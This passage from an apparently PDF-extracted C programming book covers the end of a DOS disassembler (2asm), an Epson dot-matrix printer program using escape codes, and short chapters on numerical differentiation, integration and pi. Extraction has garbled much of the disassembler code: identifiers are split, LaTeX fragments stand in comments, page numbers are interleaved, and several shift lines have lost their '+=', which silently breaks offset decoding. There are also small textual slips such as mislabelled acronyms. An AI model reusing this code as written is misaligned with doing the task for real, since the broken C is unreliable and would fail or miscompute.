   } else { 
    ua str(floatops[esc]);
```

```
ua str(" %EF");
  } 
} 
/*--------------------------------------------------------------------*/ 
/* Main table driver 
*/ 
static void percent(char type, char subtype) 
{ 
  int32 vofs; 
  char *name; 
 int extend = (addressize == 32) ? 4 : 2i char c; 
start: 
  switch (type) { 
  case 'A': /* direct address */ 
      outhex(subtype, extend, 0, addrsize, 0);
       break; 
  case 'C': /* reg(r/m) picks control reg */ 
       uprintf("C%d", REG(modrm())); 
      must do size = 0; break; 
 case 'D': \frac{1}{2} /* reg(r/m) picks debug reg */
       uprintf("D%d", REG(modrm())); 
      must do size = 0; break; 
 case 'E': \frac{1}{2} /* r/m picks operand */
       do_modrm(subtype); 
       break; 
 case 'G': \sqrt{f} \text{req}(r/m) picks register \sqrt{f}if (subtype == 'F') / * 80*87 operand? * / reg_name(RM(modrm()), subtype); 
       else 
         reg_name(REG(modrm()), subtype); 
      must\_do\_size = 0; break; 
 case 'I': \sqrt{2} immed data \sqrt{2} outhex(subtype, 0, 0, opsize, 0); 
       break; 
 case 'J': \sqrt{2} /* relative IP offset */
                                  554
```

```
 switch(bytes(subtype)) { /* sizeof offset value */ 
       case 1: 
           vofs = (int8) getbyte();
            break; 
       case 2: 
           vofs = qetbyte();
           vofs += getbyte() << 8;
           vofs = (int16)vofs; break; 
       case 4: 
           vofs = (word32)getbyte(); /* yuk! */
           vofs = (word32) qetbyte() << 8;
           vofs = (word32) qetbyte() << 16;
           vofs = (word32) qetbyte() << 24;
            break; 
       } 
      name = addr_to_hex(vofs+instruction_offset,1);
       uprintf("%s", name); 
       break; 
  case 'K': 
       if (do_distance==0) 
         break; 
       switch (subtype) { 
       case 'f': 
            ua_str("far "); 
            break; 
       case 'n': 
           ua str("near ");
            break; 
       case 's': 
           ua_str("short "); 
            break; 
 } 
       break; 
 case 'M': \frac{1}{x} r/m picks memory */
       do_modrm(subtype); 
       break; 
 case 'O': \frac{1}{2} /* offset only */
       ua_str("%p:["); 
       outhex(subtype, extend, 0, addrsize, 0); 
       uputchar(']'); 
       break; 
 case 'P': \frac{1}{2} /* prefix byte (rh) */
```

```
ua str("op:"); break; 
case 'R': \sqrt{m} mod(r/m) picks reqister \sqrt{m} reg_name(REG(modrm()), subtype); /* rh */ 
    must do size = 0; break; 
 case 'S': /* reg(r/m) picks segment reg */ 
     uputchar("ecsdfg"[REG(modrm())]); 
     uputchar('s'); 
    must do size = 0; break; 
case 'T': \frac{1}{2} /* reg(r/m) picks T reg */
     uprintf("tr%d", REG(modrm())); 
    must do size = 0; break; 
case 'X': \frac{1}{2} /* ds:si type operator */
     uprintf("ds:["); 
    if (addressize == 32) uputchar('e'); 
     uprintf("si]"); 
     break; 
case 'Y': \qquad \qquad /* es:di type operator */
     uprintf("es:["); 
    if (addressize == 32) uputchar('e'); 
     uprintf("di]"); 
     break; 
case '2': \sqrt{2} /* old [pop cs]! now indexes */
    ua\_str(second[getbyte()]); /* instructions in 386/486 */
     break; 
case q': /* modrm group `subtype' (0-7) */
    ua str(qroups[subtype-'0'][REG(modrm())]);
     break; 
 case 'd': /* sizeof operand==dword? */ 
     if (opsize == 32) 
       uputchar('d'); 
     uputchar(subtype); 
     break;
```

```
 case 'w': /* insert explicit size specifier */ 
     if (opsize == 32)
       uputchar('d'); 
      else 
        uputchar('w'); 
      uputchar(subtype); 
      break; 
case 'e': \sqrt{4} extended reg name \sqrt{4}if (opsize == 32) {
       if (subtype == 'w') uputchar('d'); 
        else { 
          uputchar('e'); 
          uputchar(subtype); 
        } 
      } else 
        uputchar(subtype); 
      break; 
 case 'f': /* '87 opcode */ 
     floating point(subtype-'0');
     break; 
 case 'j': 
     if (addrsize==32 || opsize==32) /* both of them?! */
        uputchar('e'); 
      break; 
case 'p': / /* prefix byte */
      switch (subtype) { 
     case 'c': 
      case 'd': 
     case 'e': 
      case 'f': 
      case 'g': 
      case 's': 
          prefix = subtype; 
         c = qetbyte();
         wordop = c \& 1;
          ua_str(opmap1[c]); 
          break; 
      case ':': 
           if (prefix) 
            uprintf("%cs:", prefix); 
           break; 
      case ' ':
```

```
c = getbyte();
            wordop = c \& 1;
             ua_str(opmap1[c]); 
             break; 
 } 
        break; 
   case 's': /* size override */ 
        switch (subtype) { 
        case 'a': 
             addrsize = 48 - addrsize; 
            c = qetbyte();
            wordop = c \& 1;
            ua str(opmap1[c]);
/* ua_str(opmap1[getbyte()]); */ 
             break; 
        case 'o': 
             opsize = 48 - opsize; 
            c = getbyte();
            wordop = c \& 1;
            ua str(opmap1[c]);
/* ua str(opmap1[qetbyte()]); */
             break; 
 } 
        break; 
    } 
} 
static void ua str(char *str)
{ 
   int c; 
  if (str == 0) {
     uprintf("<invalid>"); 
     return; 
   } 
   if (strpbrk(str, "CDFGRST")) /* specifiers for registers=>no size 2b 
specified */ 
    must do size = 0;while ((c = *str++) != 0) {
    if (c == \frac{1}{8}) {
      c = *str++; percent(c, *str++); 
     } else { 
      if (c == ' ')uputchar('\t t');
       } else {
```

```
 uputchar(c); 
      } 
     } 
   } 
} 
static word8 unassemble(word16 ofs) 
{ 
   char *str; 
   int c, c2; 
   printf("%04X ", ofs); 
  prefix = 0;modrmv = sibv = -1; /* set modrm and sib flags */
  opsize = addrsize = seg size;
  col = 0;ubufp = ubuf;
  done_space = 0; instruction_length = 0; 
  c = qetbyte();
  wordop = c \& 1;
  patch87 = 0; must_do_size = do_size; 
   if (do_emul87) { 
    if (c==0xcd) { /* wanna do emu '87 and ->ing to int? */c2 = silent_getbyte();
      if (c2 \ge 0x34 \& c2 \le 0x3E)patch87 = 1; \frac{1}{x} emulated instruction! => must repatch two
bytes */ 
      silent returnbyte(c2);
      c = 0x32; } 
   } 
  if ((str = opmap1[c]) ==NULL) { /* invalid instruction? */
   uputchar('d'); \frac{1}{2} /* then output byte defines */
    uputchar('b'); 
     uputchar('\t'); 
    uprintf(do hex?"802X": "802Xh",c);
   } else { 
    ua_str(str); \frac{1}{2} /* valid instruction */
 } 
   printf("%*s", 15-col, " "); 
  col = 15 + strlen(ubut); do { 
    uputchar(' '); 
     col++; 
   } while (col < 43);
```
559

```
 printf("%s\n", ubuf); 
   return instruction_length; 
} 
static word8 isoption(char c) 
{ 
  return (c==')' || c=='='');
} 
void main(int argc, char *argv[]) 
{ 
   word16 instr_len; 
   word16 offset; 
   char infilename[80]; 
   char c; 
#if defined(DEBUG) 
   clrscr(); 
#endif 
  *infinitename = 0;
  while (-\text{-}argc) {
     argv++; 
     if (**argv=='?') { 
hlp: fprintf(stderr, 
       "2ASM Version 1.01 (C) Copyright 1992, Robin Hilliard\n" 
       "Converts binary files to 80*86 assembly\n" 
       "Usage:\n" 
      "\t2asm <file> [-e] [-3] [-x] [-s] [-d]\n"
       "Switches:\n" 
       "\t-e :\tDisassemble (unoverridden) emulated 80*87 instructions\n" 
      "\t-3 :\tAssume code is 32 bit (default==16)\n"
       "\t-x :\tOutput numbers in pure hex (default is reassemblable)\n" 
       "\t-s :\tDon't specify operand size, even where necessary\n" 
       "\t-d :\tDon't specify distance short/near/far jmps and calls" 
       ); 
      exit(1); } 
     if (isoption(**argv)) { 
       while (isoption(**argv)) { 
nextflag: 
        switch (c = *(+**arqv)) {
         case 'e': 
              do_emul87 = 1;
               break; 
         case '3': 
              seg size = 32;
```

```
 break; 
       case 'x': 
            do hex = 1;
             break; 
       case 's': 
            do size = 0; break; 
       case 'd': 
            do_distance = 0;
             break; 
       case '?': 
       case 'H': 
             goto hlp; 
       case '#': /* hidden flag in the Loft's programs! */ 
             fprintf(stderr,"Last compiled on " __TIME__ ", " __DATE__); 
            exit(1); default: 
             fprintf(stderr, "Unknown option: `-%c'", c); 
            exit(1); } 
       ++*argv; 
     } 
  } else { /* assume that its a file name */ if (*infilename) { 
       fprintf(stderr,"Unknown file argument: \"%s\"", *argv); 
      exit(1); } 
    strcpy(infilename, *argv);
   } 
 if ((infile=fopen(infilename,"rb"))==NULL) { 
   printf("Unable to open %s",infilename); 
  exit(2);offset = 0; strlwr(infilename); 
 if (strstr(infilename, ".com")) /* not perfect, fix later */ 
   instruction_offset = offset = 0x100; 
 if (!setjmp(reached_eof)) { 
   do { 
     instr_len = unassemble(offset); 
     offset += instr_len; 
  } while (instr len); /* whoops, no files > 64k */
```
}

}

 } }

### **52.3.3 2asm.prj**

 Add the above two programs: Table.c and Disasm.c in project file 2asm.prj and compile. You will get an EXE file 2asm.exe that you can use as disassembler.

# "Blessed are the pure in heart." **Printer Programming 53**

As everyone knows, Printers help us to produce hard copies. The quality of the printer is referred by the term 'resolution'. Dots per inch  $(dpi)$  is the unit of resolution.

# **53.1 Types of Printers**

Nowadays we've got Dot Matrix, Inkjet  $&$  Laser Printers. Other old printers like Line, Drum etc, are now obsolete.

## **53.1.1 Dot Matrix Printers**

Dot matrix printers use round-headed pins arranged in a rectangular pattern (like matrix). These pins strike against the inked ribbon and form various characters and patterns. The number of pins determines the print quality, which is usually either 9 or 24.

#### **53.1.2 Inkjet Printers**

 Spraying inks over the paper forms the characters. The ink particles are ionized and the magnetized plates let the ink to form typical pattern on the paper.

#### **53.1.3 Laser Printers**

 Laser Printers work just like copier machines. That is, they form the electrostatic image of the entire images on a photosensitive drum with the help of laser beam. Then toner (toner is an ultra fine colored powder) is applied to the drum and so it adheres to the sensitized areas corresponding to the character and other patterns. Now the drum spins over the paper, transfers the toner to paper from drum and the paper gets printed.

# **53.2 Printer Languages**

People thought that it is necessary to have a 'language' to control printers.

#### **53.2.1 Page Description Language**

 Page Description Language (PDL) is used to communicate usually with page printers. Inkjet and Laser printers are referred as *page printers*, because they manipulate the entire page in memory (Dot Matrix printers manipulate character by character). It is the duty of the internal firmware found on the printer to convert PDL codes to specified pattern of dots. We've got two PDLs namely Printer Control Language (PDL) and PostScript.

#### **53.2.1.1 Printer Control Language**

 Printer Control Language (PCL) is developed by Hewlett Packard in 1984 to be used in HP LaserJet printers as a PDL. PCL uses control codes (like escape codes). The recent version of PCL is 6.

#### **53.2.1.2 PostScript**

 PostScript was developed by John Warnock of Adobe as PDL to be used in laser printers. PostScript is referred as a standard programming language. It is also referred as object oriented language, because it sends images to the printer as *geometrical objects* rather than *bitmaps*. This technique is also referred as *vector graphic*, instead of *bitmap graphic*. Recent version of PostScript is 3.

#### **53.2.2 Escape Codes**

 Dot matrix printers mostly use escape codes. Almost all Laser and Inkjet printers support PDLs. But some printers (Dot Matrix) don't support PDL and they use Escape Codes. The printer commands are sent as a combination of Escape Sequences. For example, to set the line spacing to 1/8 inch, the respective command is ESC '0'. Likewise we've got so many commands or *Escape Sequences*. Escape codes are non-standard as each printer vendor use different sets of Escape Codes.

# **53.3 Printing non-printable characters**

 In this section, I am going to explain how to print non-printable characters on Epson 9 pin Dot Matrix Printer. This can be achieved by creating PCL or PostScript file. But for that, you have to know the *file format* of them and it is a tedious job. It means that you have to develop your own software that ëcreatesí PCL or PostScript! The easy way is to use *Escape Codes*.

#### **Note**

Since the Escape Codes are mostly 'printer' and 'vendor' specific, the Escape Sequences I have used here will mostly work **only** on Epson 9 pin Dot Matrix Printers.

#### **53.3.1 Epson Extended Character Set**

Ordinary Epson character set doesnít have non-printable characters. But Epson Extended character set contains all printable characters and 'few' non-printable characters: single box characters, heart, diamond, club, spade, plus/minus sign, and division sign. But this extended character set uses different values to represent such an extended character.



To set the printer to Epson Extended Character Set, we have to send  $\text{ESC}$  'm' 4. For that we can use the biosprint () function. As this mode uses 'character set', it will be faster than graphics mode.

#### **53.3.2 Graphics Mode**

Graphics mode is the slowest one. To set the printer to graphics mode, we have to send: ESC  $'$ *t* n1 n2 n3.

where n1 is the resolution (n1 = 4 means 80 dpi),

 $n2$  = number of bytes to print % 256,

 $n3$  = number of bytes to print / 256.



Let's see how to program the pins of printer head. To activate the bottommost pin 0 we have to send 1 as a command, to activate pin 1 we have to send 2 as a command...

So to activate pins 0, 1 and 7 at a given time, we have to send  $1+2+128 = 131$  to the printer. Before that, it is necessary to set the printer to graphics mode with the command:

ESC  $'$  \*/ 4 8%256 8/256 (or ESC  $'$  \*/ 4 8 0).

#### **Note**

At a given time you can program up to 8 pins only. So if you sent 256, all pins will be activated. You cannot program the  $9<sup>th</sup>$  pin (i.e., pin 8).



#### **53.3.3 Font Map**



#### **Note**

If you prefer 8x14 font, you have to print the part of the font (with height 8) in one line and then you have to print the remaining part of the font (with height 6) in another line.

The returned pointer by int 10h will point to the font map of first character of the ASCII set (i.e., NULL or ASCII-0). The font map of the letter 'H' will be at the offset 'H' (ASCII-72). Similarly font map of every letter of the ASCII set (including non-printable characters) will be at the offset of its ASCII value. So with the help of the pointer and a simple program, we can find out the *pin values* easily.

#### **53.3.4 Optimization Tip**

We must understand that graphics mode is the slowest one. Printing with *Epson Extended Character Set* is faster than graphics mode. So it is wiser to use Epson extended character setís all available characters. For all other non-printable characters use *graphics mode*.

#### **53.3.5 Program**

The following is the code to print non-printable characters on Epson 9 pin Dot Matrix Printers.

```
/*------------------------------------------- 
      PR - To print non-printable characters File name: Pr.c 
 *-----
 */ 
#include <stdio.h> 
#include <conio.h> 
#include <dos.h> 
#include <bios.h> 
#include <stdlib.h> 
#include <string.h> 
#include <stdarg.h> 
#define PRINTER_WRITE ( 0 ) 
#define PRINTER_STATUS ( 2 ) 
#define ESC ( 27 ) 
#define LPT1 ( 0 ) 
#define FNTHEIGHT ( 8 ) 
void Send2LPT1( int num, ... ); 
void SetLineSpacingTo1by8( void ); 
void SetPrinter2GraphicsMode( void ); 
void PrintWithEpsonCharSet( unsigned char ch ); 
/*----------------------------------------------------- 
      Send2LPT1 - Send 'num' characters to LPT1 */
void Send2LPT1( int num, ... ) 
{ 
  va list argptr;
   int i; 
  va start( argptr, num );
  for ( i=0 ; i < num ; +i )
  biosprint( PRINTER WRITE, va arg( argptr, int ), LPT1 );
   va end( \arg{t} );
} /*--Send2LPT1( )-------------*/ 
/*---------------------------------------------------------------
```
SetLineSpacingTo1by8 - Sets line spacing to 1/8 inch \*/

```
void SetLineSpacingTo1by8( void ) 
{ 
    Send2LPT1( 2, ESC, '0' ); 
} /*--SetLineSpacingTo1by8( )------*/ 
/*--------------------------------------------------------------- 
        SetPrinter2GraphicsMode - Initializes printer to graphics mode */ 
void SetPrinter2GraphicsMode( void ) 
{ 
    Send2LPT1( 5, ESC, '*', 4, 8%256, 8/256 ); /* 80 dpi quality */ 
} /*--SetPrinter2GraphicsMode( )-------*/ 
/*--------------------------------------------------------------- 
        PrintWithEpsonCharSet - Initializes printer to Epson Extended 
           Printer Character Set and print a single character 'ch'. 
           Epson Character Set contains all printable characters, single 
          line box characters and few other ASCII characters.<br>(It is faster than Graphics mode.) \star/(It is faster than Graphics mode.)
void PrintWithEpsonCharSet( unsigned char ch ) 
{ 
    Send2LPT1( 4, ESC, 'm', 4, ch ); 
} /*--PrintWithEpsonCharSet( )-------*/ 
int main( int argc, char *argv[] ) 
{ 
    FILE *fp; 
    struct REGPACK regs; 
    unsigned char ch; 
    char far *font8x8, far *ptr; 
    unsigned int segment, offset; 
    int fntval, mask, powof2, status; 
    register int i, j; 
   /* call the bios interrupt to get the address of the desired font */regs.r ax = 0x1130;
   regs.r bx = 0x0300;
   intr( 0x10, 0xeqs );
  /*make a far pointer font8x8 point to info returned by the bios call*/ 
   offset = regs.r bp;
   segment = regs.r es;
   font8x8 = (char \bar{f}ar*) MK FP( segment, offset );
    /*---Check For any Errors-----> */if ( \text{argc} < 2 )
      { 
        cprintf( 
     " Syntax: PR filename [-bb \mid -m] | \alpha \in \mathbb{R} | \alpha \in \mathbb{R} | \alpha \in \mathbb{R} | \alpha \in \mathbb{R} | \alpha \in \mathbb{R} | \alpha \in \mathbb{R} | \alpha \in \mathbb{R} | \alpha \in \mathbb{R} | \alpha \in \mathbb{R} | \alpha \in \mathbb{R} | \alpha \in \mathbb{R} | \alpha \in \mathbb{R} | \alpha \in \math568
```

```
" -bb Box Better. Box characters will appear better. But \r\n"<br>"
              characters of adjacent lines may touch each other. \lceil r \rceil"
" (default) \langle \mathbf{r} \setminus \mathbf{n} \rangle" -nbb No Box Better. Characters of adjacent lines won't \Gamma"
             touch each other.
     ); 
      exit( 1 ); 
    } 
  status = biosprint( PRINTER STATUS, 0, LPT1 );
   if ( status & 0x01 ) 
      { 
      cprintf( " Fatal Error: Printer time out \arctan" );
      exit(1);
 } 
   if ( status & 0x08 ) 
     { 
     cprintf( " Fatal Error: I/O error \a\r\r\r );
      exit( 1 ); 
     } 
  if ( (fp = fopen( argv[1], "rb")) == NULL )\left\{ \right. perror( " Fatal Error\a" ); 
     exit(1);
      } 
  /*--<--Error Checked...OK! --*//* if switch is not equal to "-nbb", then do default ie, "-bb" */if ( strcmpi (\arg(y[2], "-nbb" )!=0 )
            SetLineSpacingTo1by8();
   while ( !feof( fp ) ) 
    { 
      fread( &ch, 1, 1, fp );
      if ( ch=='\r' || ch=='\n' || ch=='\a'|| ch=='\t'|| ch=='\v'
                          || ch=='\f'|| ch=='\b'|| ch==0
                           || ch==255 || (ch>=' '&&ch<='~') ) 
             PrintWithEpsonCharSet( ch ); 
        else 
 { 
              switch( ch ) 
 { 
                   /* Box Characters adjust */ 
                   /* upper left corner */ 
                   case 218: /* '┌' */ 
                             PrintWithEpsonCharSet( 135 ); 
                             break; 
                                 569
```

```
 /* Upper right corner */ 
 case 191: /* '┐' */ 
           PrintWithEpsonCharSet( 136 ); 
           break; 
 /* Lower left corner */ 
case 192: /*! \cdot 1! * PrintWithEpsonCharSet( 137 ); 
           break; 
 /* Lower right corner */ 
case 217: /* 11 + */ PrintWithEpsonCharSet( 138 ); 
           break; 
 /* Middle left corner */ 
case 195: /* '\vdash' */
           PrintWithEpsonCharSet( 132 ); 
           break; 
 /* Middle right corner */ 
case 180: /* ! \cdot | \cdot * \rangle PrintWithEpsonCharSet( 131 ); 
           break; 
 /* Middle top corner */ 
case 194: /* '7' */ PrintWithEpsonCharSet( 130 ); 
           break; 
 /* Middle bottom corner */ 
case 193: /* I^{\perp} */
           PrintWithEpsonCharSet( 129 ); 
           break; 
 /* Center cross */ 
case 197: /* '+' */ PrintWithEpsonCharSet( 128 ); 
           break; 
 /* Horizontal */ 
 case 196: /* '─' */ 
           PrintWithEpsonCharSet( 133 ); 
           break; 
 /* Vertical */ 
case 179: /* '|! * /
           PrintWithEpsonCharSet( 134 ); 
           break; 
 /* Other ASCII Characters adjust */ 
case 6: /* spade */
          PrintWithEpsonCharSet( 145 );
           break; 
case 3: /* heart */
           PrintWithEpsonCharSet( 146 ); 
           break;
```

```
case 4: /* diamond */
                          PrintWithEpsonCharSet( 147 ); 
                          break; 
                case 5: /* club */ PrintWithEpsonCharSet( 148 ); 
                          break; 
                 case 246: /* 'Ў' */ 
                          PrintWithEpsonCharSet( 158 ); 
                          break; 
                 case 241: /* 'ё' */ 
                          PrintWithEpsonCharSet( 159 ); 
                          break; 
                 default: 
                     mask = 128;SetPrinter2GraphicsMode();
                     for ( i=0; i<8; ++i )
{
                          /* make ptr point the start of the letter in 
                            the rom font each character is FNTHEIGHT 
                            bytes with each bit in a byte being a 
                            pixel on/off for that scan line of the 
                         \frac{1}{\sqrt{2}} charater
\star/ptr = font8x8 + ( ch * FNTHEIGHT );
                         fntval = 0;
                         powof2 = 128;for ( j=0 ; j<8 ; ++j )
{
                            fntval += (*ptr&mask) ? powof2 : 0; 
                            ++ptr; /* ptr points to the next scanline 
                                         of the current character */ 
                           powof2 \gg= 1; } 
                         biosprint ( PRINTER WRITE, fntval, LPT1 );
                         mask >>= 1; /* or dividing by 2 */
 } 
 } 
 } 
   fclose( fp ); 
   return(0); 
} /*--main( )------------*/
```
}

# **Suggested Projects**

- 1. As far as I know, there is no function library for printing purposes. So develop your own PRINTER.LIB. The library should contain similar functions like Set2GraphicsMode(), SetLineSpacingTo1by8(), etc. It is very easy to do so! No programming skill is necessary! The only thing you need is Escape Codes.
- 2. Write a program that prints the given text in Braille characters. (Hint: You may need to alter your dot-matrix printer. That is, you have to remove the ribbons, replace the existing soft pins with hard pins. For programming, use graphics mode)

# **Part V**

# **Mathematics & C**

"Standing alone needs courage" - **Ramesh Krishnan**

"Blessed are the meek."

# **Implementing Math Functions**

For a quite long time, I was wondering how to implement mathematic functions like  $\sin(), \cos(), \cos()$  etc. I knew the implementation of the easy functions like IntergerPower( ):

```
 int IntegerPower(int a, int n) 
       { 
            int i, result=1; 
           for (i=0; i<n; ++i)result * = a;
      return( result );<br>}
 }
```
But how to implement the functions like sin( ), cos( )? Let's see!

# **54.1 Range reduction and Chebychev polynomial approximation**

The range reduction uses various transformation formulas to reduce the range of the input argument. For trigonometric functions, the reduction is to the first quadrant or even a part of the first quadrant. Then a polynomial providing the best accuracy within that limited range is used. But outside that limited range, the accuracy of the polynomial worsens very quickly. This method is widely used on computers with floating-point hardware.

# **54.2 CORDIC Method**

The CORDIC (COordinate Rotation DIgital Computer) methods are sometimes described as a 'pseudo-division'. That is, like in normal division we subtract a divisor repeatedly, but unlike normal division this divisor changes value between each subtraction according to a set of rules. This method is usually used in pocket calculators that don't have floating-point hardware. You can turn to Algorithms section of this book for more explanations about CORDIC Algorithm!

"False praise can ruin others." **Differentiation 55**

The differentiation problem is actually a tangent problem or slope problem. Finding out tangent for circle at a given point is very easy. But finding out tangent for a curve, which got irregular slope is little bit difficult. So now we can define the tangent as a line, which is drawn from a point to its nearest point. That is dx should be very small. y

The definition of derivation says

$$
f'(x) = \lim_{\Delta x \to 0} \frac{f(x + \Delta x) - f(x)}{\Delta x}
$$



# **55.1 Program**

 The following program finds out the derivation of a function  $y = 4 - x^2$  at a given point.

```
#include <math.h> 
#define EQUATION( x ) ( 4 - (x) *(x) ) /* to be differentiated */
#define x ( 3 ) 
#define dx ( 0.00000001 ) 
int main( void ) 
{ 
   double result, dy; 
  dy = EQUATION(X + dx) - EQUATION(X);result = dy / dx;
  printf( "Result of Differentiation( 4-x*x ) at x=3 is f \ \ln",
                 result ); 
   return(0); 
}
```
"Whoever digs a pit for others will fall into it." **Integration 56**

The basic problem of integral calculus is actually a problem of areas. We calculate the area of graph between the points  $x = a$  and  $x = b$ .

In order to find out the area, the definition of Integration suggests us to divide the entire area into pieces of rectangles. When the width dx of the rectangle becomes smaller and smaller, we get the area of a graph with good accuracy.

In general, we use the notation

$$
\int\limits_a^b F(x) \ dx
$$



#### **56.1 Program**

The following program finds out the integration of  $y = 4 - x^2$ 

```
#include <math.h> 
#define EQUATION( x ) ( 4 - (x)*(x) ) /* to be integrated */
#define b ( 2 ) /* Upper limit */ 
#define a (-2) /* Lower limit */<br>#define dx (0.00001) /* interval */
                 ( 0.00001 ) /* interval */
int main( void ) 
{ 
  double result = 0, x;
   for (x = a ; x \le b ; x \ne dx)
      result += EQUATION( x ) * dx;
   printf( "Result of Integral( 4-x*x ) over -2 to 2 is klf \n\pi,
            result ); 
   return(0); 
}
```
## **56.2 Numerical Analysis**

Numerical Analysis is another widespread area in Mathematics. The main idea behind Numerical Analysis is to reduce the number of iterations. Thus when you solve the above problem with Numerical Analysis methods like Simpson's method, you can save many iterations and your precious time!



All rectangles are all of same width dx and the height f(x) is different at different x

## "Whoever is your servant is the greatest among you." **PI 57**

 $\pi$  is an irrational number. To find out  $\pi$  with enough precision, many people have contributed since 2000BC. Before the invention of computers, the calculation of  $\pi$  was really hard. Even with the computers, the calculation of  $\pi$  is really a tough job. The problem with  $\pi$  is that it is defined as the ratio between perimeter and diameter of a circle. The value of  $\pi$  is not exactly 22/7, but it is approximately 22/7. And so you need more precision. First computer calculation of  $\pi$  was carried on ENIAC (Electronic Numerical Integrator and Computer) at Ballistic Research labs in September 1949. It took about 70 hours to calculate  $\pi$  to 2,037 decimal places! It was programmed to use Machine's formula  $\pi = 16 \arctan(1/5) - 4 \arctan(1/239)$ . It took almost 4000 years to find out  $\pi$  with good precision. Yes, in 1981AD only Kazunori Miyoshi and Kazuhiko Nakayama in Japan calculated  $\pi$  to 20,00,000 decimal places. They used an efficient portable program from the formula  $\pi = 32 \arctan(1/10) - 4 \arctan(1/239) - 16 \arctan(1/515)$ .

#### **57.1** π

Officially accepted value of  $\pi$  to 3,200 decimal places is listed below. This listing would be very useful, if you want to work on this research-oriented program!

